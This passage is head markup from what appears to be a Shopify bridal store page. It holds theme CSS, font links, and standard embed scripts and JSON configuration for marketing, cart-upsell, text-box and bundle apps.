        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hevitbridal.com/cdn/shop/t/24/assets/base.css?v=183287715818080103421746438075" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//hevitbridal.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//hevitbridal.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//hevitbridal.com/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821746438075"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SuL8kX/klaviyo.js?company_id=SuL8kX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/monster-cart-upsell-free-gifts/blocks/app-embed/a1b8e58a-bf1d-4e0f-8768-a387c3f643c0 --><script>  
  window.mu_version = 1.8
  
    window.mu_currencies = [{"name": "United Arab Emirates Dirham", "iso_code": "AED", "symbol": "د.إ"},{"name": "Afghan Afghani", "iso_code": "AFN", "symbol": "؋"},{"name": "Albanian Lek", "iso_code": "ALL", "symbol": "L"},{"name": "Armenian Dram", "iso_code": "AMD", "symbol": "դր."},{"name": "Netherlands Antillean Gulden", "iso_code": "ANG", "symbol": "ƒ"},{"name": "Australian Dollar", "iso_code": "AUD", "symbol": "$"},{"name": "Aruban Florin", "iso_code": "AWG", "symbol": "ƒ"},{"name": "Azerbaijani Manat", "iso_code": "AZN", "symbol": "₼"},{"name": "Bosnia and Herzegovina Convertible Mark", "iso_code": "BAM", "symbol": "КМ"},{"name": "Barbadian Dollar", "iso_code": "BBD", "symbol": "$"},{"name": "Bangladeshi Taka", "iso_code": "BDT", "symbol": "৳"},{"name": "Burundian Franc", "iso_code": "BIF", "symbol": "Fr"},{"name": "Brunei Dollar", "iso_code": "BND", "symbol": "$"},{"name": "Bolivian Boliviano", "iso_code": "BOB", "symbol": "Bs."},{"name": "Bahamian Dollar", "iso_code": "BSD", "symbol": "$"},{"name": "Botswana Pula", "iso_code": "BWP", "symbol": "P"},{"name": "Belize Dollar", "iso_code": "BZD", "symbol": "$"},{"name": "Canadian Dollar", "iso_code": "CAD", "symbol": "$"},{"name": "Congolese Franc", "iso_code": "CDF", "symbol": "Fr"},{"name": "Swiss Franc", "iso_code": "CHF", "symbol": "CHF"},{"name": "Chinese Renminbi Yuan", "iso_code": "CNY", "symbol": "¥"},{"name": "Costa Rican Colón", "iso_code": "CRC", "symbol": "₡"},{"name": "Cape Verdean Escudo", "iso_code": "CVE", "symbol": "$"},{"name": "Czech Koruna", "iso_code": "CZK", "symbol": "Kč"},{"name": "Djiboutian Franc", "iso_code": "DJF", "symbol": "Fdj"},{"name": "Danish Krone", "iso_code": "DKK", "symbol": "kr."},{"name": "Dominican Peso", "iso_code": "DOP", "symbol": "$"},{"name": "Algerian Dinar", "iso_code": "DZD", "symbol": "د.ج"},{"name": "Egyptian Pound", "iso_code": "EGP", "symbol": "ج.م"},{"name": "Ethiopian Birr", "iso_code": "ETB", "symbol": "Br"},{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "Fijian Dollar", "iso_code": "FJD", "symbol": "$"},{"name": "Falkland Pound", "iso_code": "FKP", "symbol": "£"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "Gambian Dalasi", "iso_code": "GMD", "symbol": "D"},{"name": "Guinean Franc", "iso_code": "GNF", "symbol": "Fr"},{"name": "Guatemalan Quetzal", "iso_code": "GTQ", "symbol": "Q"},{"name": "Guyanese Dollar", "iso_code": "GYD", "symbol": "$"},{"name": "Hong Kong Dollar", "iso_code": "HKD", "symbol": "$"},{"name": "Honduran Lempira", "iso_code": "HNL", "symbol": "L"},{"name": "Hungarian Forint", "iso_code": "HUF", "symbol": "Ft"},{"name": "Indonesian Rupiah", "iso_code": "IDR", "symbol": "Rp"},{"name": "Israeli New Shekel", "iso_code": "ILS", "symbol": "₪"},{"name": "Indian Rupee", "iso_code": "INR", "symbol": "₹"},{"name": "Icelandic Króna", "iso_code": "ISK", "symbol": "kr"},{"name": "Jamaican Dollar", "iso_code": "JMD", "symbol": "$"},{"name": "Japanese Yen", "iso_code": "JPY", "symbol": "¥"},{"name": "Kenyan Shilling", "iso_code": "KES", "symbol": "KSh"},{"name": "Kyrgyzstani Som", "iso_code": "KGS", "symbol": "som"},{"name": "Cambodian Riel", "iso_code": "KHR", "symbol": "៛"},{"name": "Comorian Franc", "iso_code": "KMF", "symbol": "Fr"},{"name": "South Korean Won", "iso_code": "KRW", "symbol": "₩"},{"name": "Cayman Islands Dollar", "iso_code": "KYD", "symbol": "$"},{"name": "Kazakhstani Tenge", "iso_code": "KZT", "symbol": "₸"},{"name": "Lao Kip", "iso_code": "LAK", "symbol": "₭"},{"name": "Lebanese Pound", "iso_code": "LBP", "symbol": "ل.ل"},{"name": "Sri Lankan Rupee", "iso_code": "LKR", "symbol": "₨"},{"name": "Moroccan Dirham", "iso_code": "MAD", "symbol": "د.م."},{"name": "Moldovan Leu", "iso_code": "MDL", "symbol": "L"},{"name": "Macedonian Denar", "iso_code": "MKD", "symbol": "ден"},{"name": "Myanmar Kyat", "iso_code": "MMK", "symbol": "K"},{"name": "Mongolian Tögrög", "iso_code": "MNT", "symbol": "₮"},{"name": "Macanese Pataca", "iso_code": "MOP", "symbol": "P"},{"name": "Mauritian Rupee", "iso_code": "MUR", "symbol": "₨"},{"name": "Maldivian Rufiyaa", "iso_code": "MVR", "symbol": "MVR"},{"name": "Malawian Kwacha", "iso_code": "MWK", "symbol": "MK"},{"name": "Malaysian Ringgit", "iso_code": "MYR", "symbol": "RM"},{"name": "Nigerian Naira", "iso_code": "NGN", "symbol": "₦"},{"name": "Nicaraguan Córdoba", "iso_code": "NIO", "symbol": "C$"},{"name": "Nepalese Rupee", "iso_code": "NPR", "symbol": "Rs."},{"name": "New Zealand Dollar", "iso_code": "NZD", "symbol": "$"},{"name": "Peruvian Sol", "iso_code": "PEN", "symbol": "S/"},{"name": "Papua New Guinean Kina", "iso_code": "PGK", "symbol": "K"},{"name": "Philippine Peso", "iso_code": "PHP", "symbol": "₱"},{"name": "Pakistani Rupee", "iso_code": "PKR", "symbol": "₨"},{"name": "Polish Złoty", "iso_code": "PLN", "symbol": "zł"},{"name": "Paraguayan Guaraní", "iso_code": "PYG", "symbol": "₲"},{"name": "Qatari Riyal", "iso_code": "QAR", "symbol": "ر.ق"},{"name": "Romanian Leu", "iso_code": "RON", "symbol": "Lei"},{"name": "Serbian Dinar", "iso_code": "RSD", "symbol": "РСД"},{"name": "Rwandan Franc", "iso_code": "RWF", "symbol": "FRw"},{"name": "Saudi Riyal", "iso_code": "SAR", "symbol": "ر.س"},{"name": "Solomon Islands Dollar", "iso_code": "SBD", "symbol": "$"},{"name": "Swedish Krona", "iso_code": "SEK", "symbol": "kr"},{"name": "Singapore Dollar", "iso_code": "SGD", "symbol": "$"},{"name": "Saint Helenian Pound", "iso_code": "SHP", "symbol": "£"},{"name": "Sierra Leonean Leone", "iso_code": "SLL", "symbol": "Le"},{"name": "São Tomé and Príncipe Dobra", "iso_code": "STD", "symbol": "Db"},{"name": "Thai Baht", "iso_code": "THB", "symbol": "฿"},{"name": "Tajikistani Somoni", "iso_code": "TJS", "symbol": "ЅМ"},{"name": "Tongan Paʻanga", "iso_code": "TOP", "symbol": "T$"},{"name": "Trinidad and Tobago Dollar", "iso_code": "TTD", "symbol": "$"},{"name": "New Taiwan Dollar", "iso_code": "TWD", "symbol": "$"},{"name": "Tanzanian Shilling", "iso_code": "TZS", "symbol": "Sh"},{"name": "Ukrainian Hryvnia", "iso_code": "UAH", "symbol": "₴"},{"name": "Ugandan Shilling", "iso_code": "UGX", "symbol": "USh"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},{"name": "Uruguayan Peso", "iso_code": "UYU", "symbol": "$U"},{"name": "Uzbekistan Som", "iso_code": "UZS", "symbol": "so'm"},{"name": "Vietnamese Đồng", "iso_code": "VND", "symbol": "₫"},{"name": "Vanuatu Vatu", "iso_code": "VUV", "symbol": "Vt"},{"name": "Samoan Tala", "iso_code": "WST", "symbol": "T"},{"name": "Central African Cfa Franc", "iso_code": "XAF", "symbol": "CFA"},{"name": "East Caribbean Dollar", "iso_code": "XCD", "symbol": "$"},{"name": "West African Cfa Franc", "iso_code": "XOF", "symbol": "Fr"},{"name": "Cfp Franc", "iso_code": "XPF", "symbol": "Fr"},{"name": "Yemeni Rial", "iso_code": "YER", "symbol": "﷼"},];
    window.mu_origin = 'hevitbridal.com';
    window.mu_myshopify_domain = 'hevit-shop.myshopify.com';
    window.mu_cart_currency= 'USD';
    window.mu_cart_items = [];
    window.mu_money_format = '<span class=money> ${{amount}}</span>';
    
    
    
    
    
    window.show_item_properties = true
    
    
    window.mu_stop_shopify_rate = true
    
    
    
    
    window.mu_bag_selector = [];
    
    
    window.mu_hide_when_opened = "";
    
</script>
  <link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" /><script>
  window.addToCartCallBack = function (item) {
    window.openCart();
    if (!fbq) return;
    const product_id = item.product_id.toString() ?? window?.mu_product.id.toString();
    fbq("track", "AddToCart", {
      content_name: item.product_title,
      content_ids: [product_id],
      content_type: "product",
      value: item.price / 100,
      currency: Shopify.currency.active,
    });
  };
</script><script>console.log("%cMU: Version 2 detected", "color: white; background: #007acc; padding: 2px 6px; border-radius: 3px;");</script><script>console.log("%cMU: Version 2 is active", "color: white; background: #28a745; padding: 2px 6px; border-radius: 3px;");</script><script>
      window.mu_settings = {"rtl":false,"font":{"size":12,"color":"#162543","custom":true,"family":"Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"},"scary":{"days":0,"text":{"text":"🔥 Your cart is reserved for... {{timer}} minutes","color":"#002DFF","font_size":0.7},"hours":0,"style":"rounded","border":"#A1B2FF","minutes":4,"seconds":49,"isActive":false,"endAction":"hide","placement":"bottom","background":"#F0F2FF","isDaysActive":false,"isHoursActive":true,"textAlignment":"left","textAlignement":"left","isMinutesActive":true,"isSecondsActive":true},"theme":{"primary":"#5A75F8","secondary":"#D7DEFF","textColor":"#000000","background":"#FFFFFF","buttonColor":"#FFFFFF","buttonRadius":6},"active":false,"badges":{"value":"\u003cp class=\"ql-align-center\"\u003eGuaranteed Safe \u0026amp; Secure Checkout\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/storage.crisp.chat\/users\/upload\/operator\/efc812c3c6152000\/payment-methods-min_dp91kr.png\"\u003e\u003c\/p\u003e","isActive":true,"position":"bellow_checkout"},"curved":true,"header":{"title":{"text":"Your Cart","color":"#FFFFFF","font_size":1.2,"font_weight":"600"},"margin":"5","alignment":"center","background":"#E7556D"},"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e \u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"checkout_button":{"coupon":{"background":"#5A75F8","active_color":"#D7DEFF","hoverBackground":"#D7DEFF","active_background":"#5A75F8"},"savings":{"text":"Savings","color":"#E7556D","font_size":1.3,"font_weight":"500"},"subtotal":{"text":"Subtotal","color":"#162543","font_size":1.3,"font_weight":"500"},"background":"#E7556D","button_text":{"text":"Checkout","color":"#FFFFFF","font_size":1.7,"font_weight":"700"},"show_subtotal":false,"hoverBackground":"#D7DEFF","use_coupon_code":{"text":"Coupon code","color":"#A0A0A0","font_size":0.9},"checkout_as_link":false,"edit_coupon_code":{"text":"Edit","font_size":0.9},"apply_coupon_code":{"text":"Apply","color":"#FFFFFF","font_size":1},"close_coupon_code":{"text":"Close","font_size":0.9},"coupon_alert_text":{"text":"Code overrides offers","color":"#EF4444","font_size":1},"enter_coupon_code":{"text":"Enter Coupon Code","color":"#D7DEFF","font_size":0.9},"button_text_loading":{"text":"Checking out...","color":"#FFFFFF","font_size":"1.3","font_weight":"700"},"fix_checkout_container":true,"continue_shopping_button":{"text":"Continue shopping","color":"#E7556D","font_size":1,"font_weight":"700"},"active_continue_shopping_button":false,"active_continue_shopping_underlined":true}},"product":{"qte":{"color":"#000000","font_size":"0.9"},"grow":true,"price":{"text":"{{original_price}}{{product_price}}","color":"#162543","font_size":1.1,"font_weight":"600"},"title":{"text":"{{product_title}}","color":"#162543","font_size":1.1,"font_weight":"600"},"show_bin":true,"sold_out":"Sold Out","variants":{"color":"#777777","font_size":"0.9","font_weight":"500"},"bin_color":"#000000","image_size":80,"editable_quantity":false,"allow_variants_editing":true},"afterPay":{"text":{"text":"Or {{installments}} installments of {{split payment}} with","color":"#162543","font_size":0.8,"font_weight":700},"image":"https:\/\/s3-us-west-2.amazonaws.com\/apps.static.resources\/afterpay_black.png","splits":4,"isActive":false,"isExternal":false},"open_cart":true,"custom_css":".mu-item-property {\n  font-size: 1.1rem !important;\n  opacity: 1 !important;\n  font-weight: normal !important;\n  color: black !important;\n}\n\n.mu-error-message {\n  display: none !important;\n}","empty_cart":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/9367\/0293\/t\/38\/assets\/download.png?v=1667818689\"\u003e\u003c\/p\u003e","show_coupon":false,"sticky_cart":{"btn_text":"Add To Cart","isActive":false,"btn_color":"#5A75F8","btn_style":"square","cart_name":{"text":"Add To Cart"},"txt_color":"#FFFFFF","atc_action":"checkout","mobile_active":true,"desktop_active":true,"mobile_location":"bottom","mobile_quantity":{"text":"Quantity"},"background_color":"#FFFFFF","desktop_location":"bottom","desktop_quantity":{"text":"Quantity"},"mobile_atc_height":{"text":"50"},"mobile_show_price":true,"mobile_show_title":true,"mobile_visibility":"dynamic","desktop_visibility":"dynamic","btn_text_unavailable":"UNAVAILABLE","mobile_show_quantity":true,"mobile_show_variants":true,"desktop_show_quantity":true,"desktop_show_variants":true,"btn_text_variant_active":"CONFIRM","desktop_product_preview":true,"desktop_show_product_name":true,"btn_atc_txt_variant_active":"Choose size","mobile_show_compared_price":true,"desktop_show_compared_price":true,"show_btn_atc_txt_variant_active":false},"announcement":{"text":{"text":"Get your Christmas gift with code XMAS10","color":"#00664F","font_size":0.9},"style":"full","border":"#5115C2","isActive":false,"position":"bellow_header","background":"#5115C233","textAlignment":"center","textAlignement":"center"},"cod_settings":{"form":[{"type":"name","label":"First name","isRequired":true,"placeholder":"Please enter your full name"},{"type":"email","label":"Email","isRequired":false,"placeholder":"Please enter your email"},{"type":"phone","label":"Phone number","isRequired":true,"placeholder":"Please enter your phone number"},{"type":"string","label":"Address","isRequired":true,"placeholder":"Please enter your address"},{"type":"textarea","label":"Note to seller","isRequired":false,"placeholder":"Please enter your a custome note"}],"is_active":false,"checkout_mode":"cod_and_checkout","error_message":"This field is required","confirm_button":{"text":"Confirm Order","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"loading_button":{"text":"Loading ...","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"checkout_button":{"text":"PAY ON DELIVERY","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"is_form_in_cart":false},"subscription":{"text":{"text":"Upgrade to {{plans_group_name}}","color":"#FFFFFF","font_size":0.9,"font_weight":700},"style":"button","border":"#1A449C","isActive":false,"background":"#1A449C","loadingBorder":"#999999","upgradingText":{"text":"Upgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedText":{"text":"{{selling_plan_name}}","color":"#000000","font_size":0.9,"font_weight":500},"downgradingText":{"text":"Downgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"highlightedText":{"text":"save","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedBorder":"#999999","loadingBackground":"#999999","unhighlightedText":{"text":"Subscribe \u0026","color":"#000000","font_size":0.9,"font_weight":700},"subscribedBackground":"#FFFFFF"},"auto_discount":{"text":{"text":"{{title}}","color":"#E7556D","font_size":0.9,"font_weight":400},"border":"#E7556D7F","background":"#E7556D19"},"expressCheckout":{"rowGap":"8","enabled":false,"position":"under-checkout","buttonHeight":"40","buttonAlignment":"center","hideBuyerConsent":false,"renderInShadowDOM":true,"mobileButtonHeight":"40"},"product_details":{"external":false,"readMore":{"text":"Read More","color":"#4054B2","font_size":1},"truncate":true,"atcButton":{"text":"Add To Cart","color":"#FFFFFF","font_size":1},"truncate_length":200,"atcButton_background":"#4054B2","atcButton_hoverBackground":"#CECECE"},"count_compare_at":true,"default_language":"english","multiCurrencyMode":true,"show_coupon_alert_text":true,"checkout_condition_text":"\u003cp\u003eI agree to \u003cstrong\u003eTerms \u0026amp; conditions\u003c\/strong\u003e\u003c\/p\u003e","checkout_condition_color":"#5A75F8","continue_shopping_button":{"text":"Continue shopping","color":"#E7556D","font_size":1,"font_weight":700},"checkout_condition_alignment":"center","is_checkout_condition_active":false,"active_continue_shopping_button":true,"active_continue_shopping_underlined":true};
      window.mu_targets = {"campaigns":{"1774":{"id":"1774","type":"add_to_unlock","updatedAt":1747063456899,"selected_products":["gid:\/\/shopify\/Product\/6870771105952","gid:\/\/shopify\/Product\/8131428057326","gid:\/\/shopify\/Product\/8194852847854","gid:\/\/shopify\/Product\/8254350229742","gid:\/\/shopify\/Product\/7953200480494","gid:\/\/shopify\/Product\/8769653276910","gid:\/\/shopify\/Product\/8839119634670"]},"1775":{"id":"1775","type":"one_check_up_sell","updatedAt":1761762903376},"1776":{"id":"1776","type":"add_to_unlock","updatedAt":1746783961047,"selected_collections":["gid:\/\/shopify\/Collection\/418251112686"]},"1777":{"id":"1777","type":"add_to_unlock","updatedAt":1748249558285,"selected_products":["gid:\/\/shopify\/Product\/7881213640942","gid:\/\/shopify\/Product\/7948544114926","gid:\/\/shopify\/Product\/8485215011054","gid:\/\/shopify\/Product\/8756354875630","gid:\/\/shopify\/Product\/8668462153966","gid:\/\/shopify\/Product\/8698005061870","gid:\/\/shopify\/Product\/8719282405614","gid:\/\/shopify\/Product\/8818810290414","gid:\/\/shopify\/Product\/8839113375982","gid:\/\/shopify\/Product\/8842300653806","gid:\/\/shopify\/Product\/8818807734510"]},"1778":{"id":"1778","type":"add_to_unlock","updatedAt":1761670091580,"selected_products":["gid:\/\/shopify\/Product\/7953200480494"]}},"all_products":["1775"],"gid:\/\/shopify\/Product\/7953200480494":["1778"],"gid:\/\/shopify\/Product\/7881213640942":["1777"],"gid:\/\/shopify\/Product\/7948544114926":["1777"],"gid:\/\/shopify\/Product\/8485215011054":["1777"],"gid:\/\/shopify\/Product\/8756354875630":["1777"],"gid:\/\/shopify\/Product\/8668462153966":["1777"],"gid:\/\/shopify\/Product\/8698005061870":["1777"],"gid:\/\/shopify\/Product\/8719282405614":["1777"],"gid:\/\/shopify\/Product\/8818810290414":["1777"],"gid:\/\/shopify\/Product\/8839113375982":["1777"],"gid:\/\/shopify\/Product\/8842300653806":["1777"],"gid:\/\/shopify\/Product\/8818807734510":["1777"],"gid:\/\/shopify\/Product\/6870771105952":["1774"],"gid:\/\/shopify\/Product\/8131428057326":["1774"],"gid:\/\/shopify\/Product\/8194852847854":["1774"],"gid:\/\/shopify\/Product\/8254350229742":["1774"],"gid:\/\/shopify\/Product\/8769653276910":["1774"],"gid:\/\/shopify\/Product\/8839119634670":["1774"],"gid:\/\/shopify\/Collection\/418251112686":["1776"]};
      window.mu_rewards = {"1774":{"type":"ATU","goal_type":"quantity","goals":[]},"1776":{"type":"ATU","goal_type":"amount","goals":[]},"1777":{"type":"ATU","goal_type":"amount","goals":[]},"1778":{"type":"ATU","goal_type":"quantity","goals":[]}};
      window.mu_products_collections = {};
      window.mu_campaigns = {};
    </script><!-- BEGIN app snippet: product-campaigns --><script>window.mu_products_collections[] = []</script><!-- END app snippet -->
          <script>window.mu_campaigns["1775"] = {"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e\u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false}},"multi_one_check_upsell":{"align":"natural","border":false,"variant":"switch","products":[{"text":"\u003cp\u003e🔥 Add {{title}} For {{price}}\u003c\/p\u003e","product":[{"id":"gid:\/\/shopify\/Product\/8118976708846","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0579\/1065\/7184\/files\/ShippingInsurance_1728x_c8aec860-441c-4956-8b57-03c996bc3b0f.jpg?v=1694448231","title":"Shipping protection","handle":"shipping-protection","options":[{"id":"gid:\/\/shopify\/ProductOption\/10312039334126","name":"Title","values":["Default Title"],"position":1}],"variants":[{"id":"gid:\/\/shopify\/ProductVariant\/44318224187630","price":"3.99","title":"Default Title","compareAtPrice":null,"inventoryItemId":"gid:\/\/shopify\/InventoryItem\/46405476516078","inventoryPolicy":"DENY","inventoryQuantity":-16399,"fulfillmentService":"gid:\/\/shopify\/FulfillmentService\/manual","inventoryManagement":"SHOPIFY"}],"productType":"draft"}],"truncate":true,"product_type":"existing","include_in_atu":true,"truncate_length":"22","is_ticked_by_default":true}],"highlight":"#5A75F8","switch_on":"#5A75F8","switch_off":"#D7DEFF","border_color":"#E2E8F0","check_position":"left","section_margin":9,"show_product_thumbnail":false}}</script>
        <script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/webfont.js"></script>
    
      <link href="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_v2.css" rel="stylesheet">
      <script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_renderer_v2.js" type="module"></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hevit-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 488145134,
    "productId": null,
    "storefrontAccessToken": "f0cc0a4d4d55eb662cc666fa57b91c2c",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": true,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":true,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false}

  }
</script>


<script id="kaching-bundles-translations" type="application/json">
